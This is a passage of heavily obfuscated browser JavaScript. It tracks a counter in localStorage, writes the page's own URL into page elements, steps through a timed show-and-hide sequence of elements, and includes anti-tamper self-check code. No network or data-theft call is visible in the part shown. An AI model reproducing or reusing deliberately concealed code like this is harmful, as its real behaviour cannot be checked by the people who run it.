-0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return _0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function _0x11c146(_0x2c7110,_0xdf31dc,_0x183ee1,_0x26638a,_0x1a9146){return _0x17a2d7(_0x183ee1- -0x400,_0xdf31dc,_0x183ee1-0x72,_0x26638a-0x67,_0x1a9146-0xec);}return _0x14616c[_0x11c146(0xf4,0x55b,0x430,0x8ca,0x206)](_0x4d3ac2);},'jISXj':function(_0x462d11,_0x2a2410){function _0x3d12b6(_0x215d30,_0x388d34,_0x410787,_0x4ff8a2,_0x5a7b2e){return _0x125624(_0x215d30-0x1b,_0x5a7b2e,_0x388d34-0x1dc,_0x4ff8a2-0x11d,_0x5a7b2e-0x1e8);}return _0x14616c[_0x3d12b6(0x107c,0xd04,0xd94,0xecd,0xf6f)](_0x462d11,_0x2a2410);},'IBzxD':_0x14616c[_0x17a2d7(0x492,0x88e,0x382,0x63b,0x38c)],'zcXmu':_0x14616c[_0x125624(0x4c1,0x28b,0x70a,0x2a1,0xaa2)],'NwbKj':_0x14616c[_0x110a54(0x1e6,0x6ff,0x385,0x22d,0x3e4)],'jSEFi':_0x14616c[_0x125624(-0x10b,0x37,0x35d,0x665,-0xf1)],'uubND':_0x14616c[_0x10e6fc(0x4f9,0x50a,0x6d8,0xb6,0x6fe)],'tJnLq':_0x14616c[_0x125624(0xbed,0x9f3,0xa0c,0x5db,0x8b8)],'iYSCP':function(_0x1005fa,_0x493189){function _0x29401a(_0x5f5047,_0x49ddbc,_0x56f0c8,_0x459833,_0x3066ea){return _0x110a54(_0x56f0c8,_0x49ddbc-0x135,_0x49ddbc-0x166,_0x459833-0xc7,_0x3066ea-0x67);}return _0x14616c[_0x29401a(0x5bb,0x52d,0x83c,0x729,0x98a)](_0x1005fa,_0x493189);},'HueqT':_0x14616c[_0x10e6fc(0x9cd,0xc0f,0xb9f,0xd39,0x8fc)],'MTKEA':function(_0x5612ae,_0x2eaacc,_0x2f7c23){function _0xe50914(_0x14c152,_0x4b62ff,_0x4a5854,_0x1f93fe,_0x5717c4){return _0x10e6fc(_0x4a5854,_0x4b62ff- -0x340,_0x4a5854-0x104,_0x1f93fe-0x1a5,_0x5717c4-0x140);}return _0x14616c[_0xe50914(0xaa7,0x9d3,0x7a4,0xa81,0x713)](_0x5612ae,_0x2eaacc,_0x2f7c23);},'eoyRM':function(_0xe71bdd,_0x1321c4){function _0x6b3c7d(_0x13ef9c,_0x4e783d,_0x4d8b4f,_0x2f34b1,_0x514bb3){return _0x125624(_0x13ef9c-0xf2,_0x4d8b4f,_0x2f34b1-0x12d,_0x2f34b1-0x1ba,_0x514bb3-0x1ec);}return _0x14616c[_0x6b3c7d(0x477,0x8ab,0x541,0x485,0x10e)](_0xe71bdd,_0x1321c4);},'ibCTE':_0x14616c[_0x17a2d7(0x99f,0x9c0,0xb85,0xd66,0xb1e)],'nkVTk':_0x14616c[_0x125624(0x9eb,0xa44,0x988,0x6d9,0x935)],'FSnov':_0x14616c[_0x10e6fc(0x5d7,0x521,0x202,0x131,0x62a)],'sGSaK':_0x14616c[_0x5866fc(-0x2f2,-0x7d,-0x16c,0x2fd,-0xae)],'CiWdQ':_0x14616c[_0x5866fc(0x4ce,0x68e,0x6b5,0x86a,0x664)],'Qtevb':_0x14616c[_0x125624(0x552,0x56d,0x35a,0x8b,0x4ca)],'BdwJB':_0x14616c[_0x110a54(0x219,-0x3e4,0x2a,-0x171,0x3c8)],'SnFuE':function(_0x11943e,_0x56935c,_0x3748a5){function _0x4aaccd(_0x12467e,_0x14014a,_0xe2dd3a,_0x470e3f,_0x4edef9){return _0x5866fc(_0x12467e-0xb8,_0x14014a-0x12a,_0xe2dd3a-0x152,_0x12467e,_0x470e3f-0x36c);}return _0x14616c[_0x4aaccd(0xb6b,0xa5a,0xe23,0xad2,0xb57)](_0x11943e,_0x56935c,_0x3748a5);}};function _0x125624(_0x3d37e6,_0x4d9695,_0x4c50ad,_0x27d5a8,_0x1572ea){return _0x40ab93(_0x4c50ad-0x3ef,_0x4d9695-0xd4,_0x4c50ad-0x46,_0x27d5a8-0x40,_0x4d9695);}function _0x5866fc(_0x48953b,_0x3eea45,_0x3da636,_0x4ab315,_0x13ebbb){return _0x4c2d68(_0x48953b-0x39,_0x13ebbb-0x95,_0x3da636-0x45,_0x4ab315,_0x13ebbb-0xde);}function _0x110a54(_0x3aa561,_0x194157,_0x56f2b4,_0x12d105,_0x1a9f30){return _0x4c2d68(_0x3aa561-0xa2,_0x56f2b4- -0x1b,_0x56f2b4-0x18d,_0x3aa561,_0x1a9f30-0x122);}function _0x17a2d7(_0x149261,_0x38f089,_0x24cbdb,_0x490548,_0x39caa3){return _0x1ff53f(_0x149261-0x40d,_0x38f089,_0x24cbdb-0x37,_0x490548-0x9c,_0x39caa3-0x1a6);}function _0x10e6fc(_0x2403a6,_0x5c524e,_0x20678e,_0x37d106,_0x2b2cab){return _0x1ff53f(_0x5c524e-0x689,_0x2403a6,_0x20678e-0x16c,_0x37d106-0xb8,_0x2b2cab-0x1da);}if(_0x14616c[_0x10e6fc(0xd5f,0xaa7,0xba8,0xec4,0xd8d)](_0x14616c[_0x10e6fc(0xea1,0xd14,0x117f,0x9ed,0xaa5)],_0x14616c[_0x110a54(0x5bc,0x445,0x634,0x29d,0x92c)])){const _0x51e135=new _0x3a10a2(pCHdJt[_0x125624(0x22f,0x4d5,0x632,0xa4a,0x8f3)]),_0x1a498e=new _0x4f6171(pCHdJt[_0x5866fc(-0x17d,0x393,-0x30a,0x69,0x5e)],'i'),_0x4fac68=pCHdJt[_0x125624(0x65b,0x408,0x4f8,0x15f,0x28e)](_0x89d52c,pCHdJt[_0x5866fc(-0x198,-0x2a4,0x1b7,-0x3c,-0x57)]);!_0x51e135[_0x125624(0x5c8,0xb05,0x674,0x8dd,0x451)](pCHdJt[_0x5866fc(0xa73,0x911,0x6a1,0x26c,0x691)](_0x4fac68,pCHdJt[_0x125624(0x7e4,0x86e,0x99f,0xe16,0x63c)]))||!_0x1a498e[_0x125624(0x8b5,0x885,0x674,0x6c6,0x6cf)](pCHdJt[_0x17a2d7(0xa45,0xc42,0x8a2,0xbad,0x70f)](_0x4fac68,pCHdJt[_0x125624(0xab1,0xc29,0x7e8,0x5d4,0x784)]))?pCHdJt[_0x125624(0x77a,0xf40,0xb0f,0xa3e,0xa75)](_0x4fac68,'0'):pCHdJt[_0x17a2d7(0xae3,0x980,0xbbd,0xb65,0x8f4)](_0xdbc714);}else document[_0x10e6fc(0xe4f,0xdbf,0x1101,0xda5,0xc2b)+_0x125624(0x3e1,0x6fc,0x7af,0xb08,0x7db)+_0x110a54(0x46a,-0x3c2,-0x22,-0x2b5,0x1dc)](_0x14616c[_0x110a54(0x6c5,0x72f,0x2dd,-0xfa,0x767)])[_0x17a2d7(0xa43,0xab6,0x9a5,0x88f,0x7b9)][_0x17a2d7(0x75f,0x919,0x4c7,0x808,0x501)+'ay']=_0x14616c[_0x5866fc(0x387,0x708,0x753,0x3e2,0x63a)],document[_0x125624(0x93c,0x960,0xb61,0xa40,0xd36)+_0x17a2d7(0x791,0x85b,0x768,0x9ea,0x7b9)+_0x5866fc(0x37d,0x432,0x4c7,0x4be,0x8e)](_0x14616c[_0x17a2d7(0x588,0x155,0x32b,0x32b,0x715)])[_0x110a54(0x681,0x8f9,0x5df,0x25f,0x7f0)][_0x110a54(0x388,0x2d,0x2fb,-0xdb,0x3a2)+'ay']=_0x14616c[_0x125624(0xab0,0x62a,0xa0c,0xce6,0xcc8)],_0x14616c[_0x110a54(0x699,0x758,0x6b6,0x761,0x94f)](setTimeout,function(){const _0x4bf2e1={'nmTci':function(_0x17b099,_0x7dc948){function _0x247398(_0x4ad539,_0x59550c,_0x413251,_0x16fb25,_0x410a99){return _0x139c(_0x410a99- -0x214,_0x59550c);}return _0x32c64c[_0x247398(-0x1b9,-0x2fe,0x523,0x2db,0x16f)](_0x17b099,_0x7dc948);},'qqZVK':function(_0x15d1c5,_0x46a6e1){function _0x13b2bf(_0xd89ea7,_0x17f6ad,_0x554606,_0x544d67,_0x133f14){return _0x139c(_0x544d67- -0x65,_0x17f6ad);}return _0x32c64c[_0x13b2bf(0x495,0xa5e,0xb91,0x728,0x3bf)](_0x15d1c5,_0x46a6e1);},'XEjqv':_0x32c64c[_0x188e41(0xe0a,0x896,0x8a5,0xb42,0xe6c)],'ELfKV':_0x32c64c[_0x188e41(0x58f,0xb03,0xb2c,0x85c,0x489)],'MAWQa':function(_0x1d7f50){function _0x16a171(_0x23e727,_0x933f,_0x526ee3,_0x63cbec,_0x46a94d){return _0x188e41(_0x23e727-0x4e,_0x933f-0x125,_0x526ee3,_0x63cbec- -0x76e,_0x46a94d-0x9d);}return _0x32c64c[_0x16a171(0x2d7,0x52b,0x3e4,0x31d,0x737)](_0x1d7f50);},'DHXnO':function(_0x37c6ac,_0x146d68){function _0x22cd3b(_0x2c7a9e,_0x28b87a,_0x18a34f,_0x1d2223,_0x2e350a){return _0x7f169c(_0x2c7a9e-0x59,_0x2e350a,_0x18a34f-0x154,_0x28b87a-0xb0,_0x2e350a-0xca);}return _0x32c64c[_0x22cd3b(0xdfb,0xace,0x920,0xd9f,0xa43)](_0x37c6ac,_0x146d68);},'nqwxG':_0x32c64c[_0x35730c(0x2f3,0xa65,0x5d5,0x410,0x196)],'njvyb':_0x32c64c[_0x3fc205(0x8e9,0x4ad,0x296,0x4da,0x7f5)],'moQcv':_0x32c64c[_0x188e41(0x6d6,0x54c,0xcaf,0x8d5,0x886)],'clyAI':_0x32c64c[_0x188e41(0x95,0x235,0x817,0x4bf,0x326)],'QEbgi':_0x32c64c[_0x188e41(0xb86,0x7e3,0x554,0x8b6,0x51f)],'wpvJD':_0x32c64c[_0x3fc205(0xad4,0x7e9,0x5cd,0x7c1,0xc38)],'VdMDo':function(_0x48d34e,_0x366dbf){function _0x59bbe6(_0x2a3499,_0x527452,_0x3cd457,_0x4ec760,_0x51a30e){return _0x3fc205(_0x2a3499-0x94,_0x527452- -0x57,_0x2a3499,_0x4ec760-0x58,_0x51a30e-0xe6);}return _0x32c64c[_0x59bbe6(0x16b,0x29b,0x737,0x1e2,0x473)](_0x48d34e,_0x366dbf);},'LsvUr':_0x32c64c[_0x3fc205(0x84b,0x841,0x854,0x91b,0x951)],'gAoHC':function(_0x430f17,_0x1b88ce,_0x46ebdf){function _0x23f890(_0x5bef73,_0x3a8021,_0x1b9aa5,_0x348be4,_0x3f4227){return _0x188e41(_0x5bef73-0xbd,_0x3a8021-0x1b2,_0x5bef73,_0x348be4- -0xdf,_0x3f4227-0x1f1);}return _0x32c64c[_0x23f890(0x5d1,0x46e,0xab4,0x72f,0x647)](_0x430f17,_0x1b88ce,_0x46ebdf);},'IumfI':function(_0x1558d4,_0x4997eb){function _0x8be576(_0x5ce73a,_0x31b57d,_0x181468,_0x2d478b,_0x137cc3){return _0x3fc205(_0x5ce73a-0xb6,_0x2d478b- -0x2ee,_0x31b57d,_0x2d478b-0x9d,_0x137cc3-0x199);}return _0x32c64c[_0x8be576(0x363,0x25f,0x9d7,0x656,0xacc)](_0x1558d4,_0x4997eb);},'KbKim':_0x32c64c[_0x35730c(0x139,-0x76,0x410,0x398,0x4ea)],'bcVDt':_0x32c64c[_0x3fc205(0x6e5,0x34b,0x2b4,0x77b,0x445)],'VlQEv':_0x32c64c[_0x3fc205(0x6dc,0x444,0x181,0x4b5,0x79e)],'vTxxN':_0x32c64c[_0x3fc205(0x6db,0x823,0xb99,0x8ed,0x664)]};function _0x7f169c(_0x4e05a1,_0x57abf2,_0xb3dd9e,_0x315f15,_0x3021a9){return _0x10e6fc(_0x57abf2,_0x315f15- -0x23e,_0xb3dd9e-0x97,_0x315f15-0x3a,_0x3021a9-0x140);}function _0x3fc205(_0xdd076d,_0x45d593,_0x3061b7,_0x490d21,_0x1135cd){return _0x5866fc(_0xdd076d-0x36,_0x45d593-0x112,_0x3061b7-0xda,_0x3061b7,_0x45d593-0x493);}function _0x188e41(_0x29100c,_0x4b3168,_0x39dd48,_0x14a910,_0x5830d9){return _0x125624(_0x29100c-0x2e,_0x39dd48,_0x14a910-0x231,_0x14a910-0x123,_0x5830d9-0x4d);}function _0x281525(_0xd4c42,_0x29ffc0,_0x3abdc7,_0x181e2e,_0x3bf906){return _0x110a54(_0x3abdc7,_0x29ffc0-0x1ce,_0x29ffc0-0x6d,_0x181e2e-0x120,_0x3bf906-0x7a);}function _0x35730c(_0x59d7bf,_0x5a069b,_0x3840f6,_0x302e5c,_0x2b632c){return _0x5866fc(_0x59d7bf-0x78,_0x5a069b-0x15f,_0x3840f6-0x174,_0x5a069b,_0x3840f6- -0x11e);}if(_0x32c64c[_0x281525(-0x5d3,-0x1e4,0xb4,0x16f,-0x21)](_0x32c64c[_0x188e41(0x5cd,0x46c,0x766,0x8c8,0xb77)],_0x32c64c[_0x3fc205(0x6c4,0x86d,0xa67,0x7ac,0x989)]))document[_0x7f169c(0x4f6,0x6a3,0x691,0x927,0xa75)+_0x281525(-0x3d9,-0x12e,-0x2c3,-0x31b,-0x470)+_0x35730c(0x221,0x499,0x5ad,0x431,0x3cb)](_0x32c64c[_0x188e41(0xe46,0xa31,0x11f9,0xd68,0xcac)])[_0x281525(0x27e,0x64c,0x973,0x8f6,0xa0a)][_0x188e41(0x8a0,0xb87,0xdd8,0x9ae,0xe13)+'ay']=_0x32c64c[_0x3fc205(0x1dd,0x34f,0x428,0x6c5,0x77)],_0x32c64c[_0x3fc205(0x7fe,0x5fe,0x40f,0x52f,0x78e)](setTimeout,function(){const _0x4e2a01={'xOwiB':function(_0x5bb911,_0x4c1e76){function _0x31ebdd(_0x5d8cb4,_0x34a429,_0x58d65f,_0x20c463,_0x376c8e){return _0x139c(_0x34a429-0x344,_0x58d65f);}return _0x4bf2e1[_0x31ebdd(0x866,0xa20,0xdcf,0x64c,0xac8)](_0x5bb911,_0x4c1e76);}};function _0x4bec1f(_0x23c4a8,_0x11db07,_0x7049c7,_0x5ead3e,_0x5e957e){return _0x188e41(_0x23c4a8-0x53,_0x11db07-0xd5,_0x5ead3e,_0x7049c7- -0x603,_0x5e957e-0x13a);}function _0x23c153(_0x51865c,_0x2ec03c,_0x1529b7,_0x329fa3,_0x43af86){return _0x188e41(_0x51865c-0xd8,_0x2ec03c-0x3e,_0x2ec03c,_0x43af86- -0x26a,_0x43af86-0x1c3);}function _0x1df031(_0x56bad6,_0x11dd20,_0x3ae8ca,_0x45ba31,_0x4b491c){return _0x188e41(_0x56bad6-0x187,_0x11dd20-0x1e1,_0x11dd20,_0x56bad6- -0x5bd,_0x4b491c-0x152);}function _0x2e661a(_0x48b445,_0x13fb03,_0x9803dd,_0x3b46e7,_0x476851){return _0x35730c(_0x48b445-0x1b8,_0x9803dd,_0x48b445-0x21e,_0x3b46e7-0x57,_0x476851-0x13e);}function _0x382fa4(_0x5d3b64,_0x3d69db,_0xee268,_0xc945e3,_0x10b61f){return _0x188e41(_0x5d3b64-0x5d,_0x3d69db-0xbd,_0xee268,_0xc945e3- -0x30c,_0x10b61f-0x42);}_0x4bf2e1[_0x1df031(0x233,0x25f,0x30e,0x63d,0x3f1)](_0x4bf2e1[_0x4bec1f(0x6a3,0x8e,0x2c6,0x4d1,0x4aa)],_0x4bf2e1[_0x2e661a(0x843,0x468,0xc59,0x86d,0xa99)])?(document[_0x2e661a(0x635,0x922,0xa4a,0x32f,0x5f4)+_0x4bec1f(-0x1f5,-0x2f4,-0xeb,-0x56f,-0x458)+_0x4bec1f(0x352,0x7b5,0x6cb,0x91d,0xa29)](_0x4bf2e1[_0x1df031(0x770,0xb42,0xa7a,0x87a,0x4e8)])[_0x4bec1f(0x9a6,0x740,0x68f,0x91f,0x5c9)][_0x4bec1f(0x204,0x418,0x3ab,0x1c1,-0xc9)+'ay']=_0x4bf2e1[_0x2e661a(0x785,0x92a,0x63e,0x7c7,0x8ca)],_0x4bf2e1[_0x4bec1f(-0xb4,0x471,0x284,-0xd7,0x1bc)](setTimeout,function(){function _0x1df84d(_0x1820a2,_0x234e81,_0x210188,_0x35d447,_0x1f720f){return _0x4bec1f(_0x1820a2-0x117,_0x234e81-0x109,_0x1820a2- -0x7d,_0x1f720f,_0x1f720f-0x98);}function _0x2d8d68(_0x5f3ef9,_0x46f14d,_0x470aff,_0x2a8ffe,_0x471c4e){return _0x4bec1f(_0x5f3ef9-0xc7,_0x46f14d-0x16,_0x471c4e-0x1e9,_0x46f14d,_0x471c4e-0x1b3);}function _0x2ad5e7(_0x10c709,_0x5da94c,_0x32ad8a,_0x1cf988,_0x49a97d){return _0x382fa4(_0x10c709-0x148,_0x5da94c-0x16c,_0x1cf988,_0x32ad8a- -0x16a,_0x49a97d-0x118);}function _0x502127(_0x9054f8,_0x283773,_0x4107a8,_0x2a84ed,_0x2e1772){return _0x2e661a(_0x4107a8-0x24f,_0x283773-0xbf,_0x2a84ed,_0x2a84ed-0x1e,_0x2e1772-0x113);}const _0x1f77c0={'PDOdn':function(_0x3e1580,_0x4c9ee4){function _0x48edfc(_0x3f0372,_0x5ccf5e,_0x4fff36,_0x5e28a6,_0x4b4c20){return _0x139c(_0x4fff36- -0x100,_0x5ccf5e);}return _0x4bf2e1[_0x48edfc(0x2d2,0x4cb,0x5dc,0x597,0x609)](_0x3e1580,_0x4c9ee4);},'fETGc':function(_0x7094e4,_0x487c20){function _0x571e25(_0x4f4f4b,_0x24b3a0,_0x5e3ec2,_0x37036d,_0x34f822){return _0x139c(_0x37036d-0x30f,_0x24b3a0);}return _0x4bf2e1[_0x571e25(0x18f,0x364,0x983,0x55d,0x9ba)](_0x7094e4,_0x487c20);},'TCjyO':_0x4bf2e1[_0x2ad5e7(0x4ef,0x474,0x35c,0x29d,0x241)],'IlHlG':_0x4bf2e1[_0x502127(-0x165,-0x270,0x222,0x242,0x1d4)],'BrEfE':function(_0x287dfc){function _0x4018e9(_0x298069,_0x52992b,_0x2c683f,_0x47c25d,_0xc170bd){return _0x2ad5e7(_0x298069-0xb4,_0x52992b-0x29,_0x2c683f-0x132,_0x298069,_0xc170bd-0x172);}return _0x4bf2e1[_0x4018e9(0x468,-0x148,0x1c3,-0x23f,0x2c4)](_0x287dfc);},'SxMBh':function(_0x45cb1e,_0x3f286b){function _0x4b5cb6(_0x1b4ed8,_0x3449aa,_0x432393,_0x1025e8,_0x5bfb55){return _0x2ad5e7(_0x1b4ed8-0x13f,_0x3449aa-0x179,_0x432393- -0x31b,_0x1025e8,_0x5bfb55-0x7a);}return _0x4bf2e1[_0x4b5cb6(-0x437,0x4b,-0x2f2,-0x664,-0x736)](_0x45cb1e,_0x3f286b);},'YLXIF':_0x4bf2e1[_0x2ad5e7(0x775,0x449,0x6ba,0x23b,0x525)],'UXQRg':_0x4bf2e1[_0x502127(0xcd2,0x647,0x833,0xaec,0xae3)],'RdDdx':_0x4bf2e1[_0x5286e9(0x1b7,0x227,0x300,-0x1b5,0x27)],'VdALG':_0x4bf2e1[_0x2ad5e7(0xe1,0x560,0x3b0,0x28e,0x4d4)],'NbnGe':_0x4bf2e1[_0x1df84d(0x552,0x22b,0x10d,0x29d,0x430)],'nBCmt':_0x4bf2e1[_0x2ad5e7(0x4aa,0x63e,0x7e0,0xb41,0x6cb)]};function _0x5286e9(_0x3f82fe,_0x134d96,_0x5f3987,_0x55836d,_0x7ea8b4){return _0x1df031(_0x7ea8b4-0x106,_0x55836d,_0x5f3987-0x158,_0x55836d-0x1e9,_0x7ea8b4-0xb5);}if(_0x4bf2e1[_0x502127(0x60f,0x59f,0x653,0x1bb,0x824)](_0x4bf2e1[_0x5286e9(0x940,0x551,0x99f,0x3e4,0x77d)],_0x4bf2e1[_0x2d8d68(0x64d,0x7bd,0x75c,0x7fb,0x81a)]))return!![];else document[_0x2ad5e7(0x76a,0xb1c,0x6c2,0x49a,0x6dd)+_0x5286e9(0x218,-0x73,0x41f,-0x322,0x61)+_0x2ad5e7(0x4d5,0xba4,0x858,0xc78,0x750)](_0x4bf2e1[_0x1df84d(-0x1a2,0xb9,-0x628,0x2ee,-0x626)])[_0x2ad5e7(0xaf6,0x592,0x81c,0x738,0x3bc)][_0x2d8d68(0x513,0x85c,0x3a6,0x684,0x594)+'ay']=_0x4bf2e1[_0x5286e9(0xa1d,0xb93,0xbe3,0xbb4,0x79f)],_0x4bf2e1[_0x5286e9(0x83f,0x6c6,0x496,0x3a0,0x3d0)](setTimeout,function(){function _0x11a4e5(_0x2f789c,_0x4d974d,_0x28bd82,_0x33f07c,_0x3212bd){return _0x5286e9(_0x2f789c-0xd7,_0x4d974d-0x43,_0x28bd82-0x8f,_0x28bd82,_0x33f07c- -0x1ef);}function _0x144c03(_0x52f43b,_0x4a83ac,_0xeb015b,_0x2cec45,_0x4cbd08){return _0x2d8d68(_0x52f43b-0x156,_0x4cbd08,_0xeb015b-0x188,_0x2cec45-0xc4,_0x4a83ac-0xa1);}function _0xe94a24(_0x3ee776,_0x33fdcd,_0x5625aa,_0x4a4789,_0x2b1b30){return _0x2d8d68(_0x3ee776-0x75,_0x4a4789,_0x5625aa-0xb1,_0x4a4789-0x46,_0x2b1b30- -0x1aa);}function _0x234785(_0x1e24d9,_0x54c9b9,_0x15e075,_0x108c3c,_0x5b8ffa){return _0x502127(_0x1e24d9-0x129,_0x54c9b9-0x161,_0x1e24d9-0x9f,_0x108c3c,_0x5b8ffa-0x1f0);}function _0x2be1f5(_0x317ff6,_0x378a83,_0x9a6384,_0x25e6d6,_0x204fd4){return _0x2d8d68(_0x317ff6-0x8c,_0x25e6d6,_0x9a6384-0xdf,_0x25e6d6-0x11c,_0x317ff6-0x42);}const _0xb7e59b={'ZmnlY':function(_0x1c7542,_0x4db3e9){function _0xa5709b(_0xf545ad,_0x580917,_0x341cc2,_0x76e86a,_0x4892d6){return _0x139c(_0x580917- -0x392,_0xf545ad);}return _0x1f77c0[_0xa5709b(0x242,0x2b0,-0x1d2,0x482,0x2b5)](_0x1c7542,_0x4db3e9);},'RxIli':function(_0x4cf642,_0x4e677a){function _0xcb4ed3(_0x180508,_0x726d79,_0x4c1147,_0x40a3c9,_0x4972b6){return _0x139c(_0x4972b6-0x126,_0x726d79);}return _0x1f77c0[_0xcb4ed3(0xa3e,0xa75,0x6f0,0x770,0x67b)](_0x4cf642,_0x4e677a);},'pkmEk':_0x1f77c0[_0xe94a24(0x35c,0x7ec,0x1d9,0x122,0x3ee)],'YfZUK':_0x1f77c0[_0xe94a24(0x241,-0xd0,0xba,0x400,0x24)],'UjzmZ':function(_0x2a27a0){function _0x5c4d66(_0xdbf1bd,_0x1d0b9b,_0x3200d6,_0x42e6b1,_0x16083c){return _0xe94a24(_0xdbf1bd-0xc6,_0x1d0b9b-0xe1,_0x3200d6-0x30,_0x3200d6,_0x42e6b1-0x5d0);}return _0x1f77c0[_0x5c4d66(0x88f,0xf66,0x891,0xb09,0x8b3)](_0x2a27a0);}};if(_0x1f77c0[_0xe94a24(0x712,0x3b6,0x5fe,0xb3d,0x741)](_0x1f77c0[_0xe94a24(-0x337,-0x130,-0x1e4,-0x48c,-0x9e)],_0x1f77c0[_0x2be1f5(0x7af,0x9f7,0xaa9,0x884,0x4c4)])){const _0x299757={'gInxZ':function(_0x1a677b,_0x11ff84){function _0x162d71(_0xfda7fe,_0x5cc6c9,_0x38af34,_0x130e7a,_0xbcfc7f){return _0x2be1f5(_0x5cc6c9- -0x28d,_0x5cc6c9-0x1b4,_0x38af34-0x7f,_0xfda7fe,_0xbcfc7f-0x1ae);}return qsOhlx[_0x162d71(-0x82,0x16,-0x1ca,-0x25e,0x180)](_0x1a677b,_0x11ff84);},'rfwVn':function(_0x32899c,_0x1ed64e){function _0x1347c3(_0x3fc8cc,_0x58f370,_0x8ed8a6,_0x9ff420,_0x304f12){return _0xe94a24(_0x3fc8cc-0x17e,_0x58f370-0xb5,_0x8ed8a6-0xed,_0x9ff420,_0x8ed8a6-0x2ad);}return qsOhlx[_0x1347c3(0x538,0x4c9,0x230,-0x12e,0x66)](_0x32899c,_0x1ed64e);},'NJGqa':function(_0x224947,_0x95b3ea){function _0x5dc23b(_0x34ef6c,_0xd81fb2,_0x2f1739,_0x5e3d65,_0x50c27c){return _0xe94a24(_0x34ef6c-0x5d,_0xd81fb2-0xdd,_0x2f1739-0x124,_0x5e3d65,_0x34ef6c-0x4d7);}return qsOhlx[_0x5dc23b(0x45a,0x34a,0x875,0x4c7,0x1b1)](_0x224947,_0x95b3ea);},'JJFVk':qsOhlx[_0x234785(0x470,0x148,0x892,0x58b,0x31b)],'BeMHK':qsOhlx[_0x234785(0xad6,0xc64,0x8cf,0xcc7,0xd1e)]},_0x378d37=function(){function _0x3b58c6(_0x3f5da5,_0x302544,_0x2cd194,_0x3d87de,_0x3c0843){return _0x144c03(_0x3f5da5-0xde,_0x2cd194- -0x339,_0x2cd194-0xde,_0x3d87de-0x30,_0x302544);}function 